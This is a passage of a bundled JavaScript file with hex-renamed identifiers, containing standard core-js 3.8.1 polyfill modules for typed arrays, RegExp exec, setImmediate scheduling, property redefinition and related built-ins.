          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
